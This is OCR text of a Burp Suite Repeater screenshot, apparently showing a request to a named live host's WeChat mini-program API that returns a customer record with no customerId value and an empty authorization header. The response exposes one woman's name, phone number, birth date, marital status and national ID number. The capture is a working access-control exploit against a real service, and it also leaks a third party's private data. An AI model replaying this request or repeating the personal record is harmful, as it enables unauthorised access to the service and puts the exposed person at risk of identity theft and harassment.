 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Logger Extensions Learn HaE APIKit Search Settings
1 × 2 × 3 × +
Send Cancel < >
Target: https://tjzx.hmph120.com:10300 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /api_hub/appoint/account/customer-info?customerId= HTTP/1.1
2 Host: tjzx.hmph120.com:10300
3 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13487
7 Authorization:
8 Organizationid: ntshmrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wxa9fd463535c2cffa/15/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=1, i
18 Connection: keep-alive
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
"statusCode":200,
"data":{
"customerId":"xg26iqvbzfgg",
"customerName":"施叶妹",
"customerNamePy":"SYM",
"customerSex":"2",
"customerMarriageCondition":"20",
"customerEthnic":null,
"customerBirthday":"1981-06-09 00:00:00",
"customerTele":"13962888148",
"verifyCode":null,
"customerIdentificationType":"1",
"customerIdentificationNum":"320684198106095169",
"customerIdentificationPhoto":null,
"customerSource":"3",
"customerAddress":null,
"customerOccupation":null,
"createdOrganizationId":null,
"customerIdentificationTypeName":"居民身份证",
"customerSexName":"女",
"customerMarriageConditionName":"已婚",
"customerEthnicName":null
},
"succeeded":true,
Search 0 highlights
Inspector
Notes
Done
893 bytes | 1,328 millis
Event log (2) All issues (25)
Memory: 202.9MB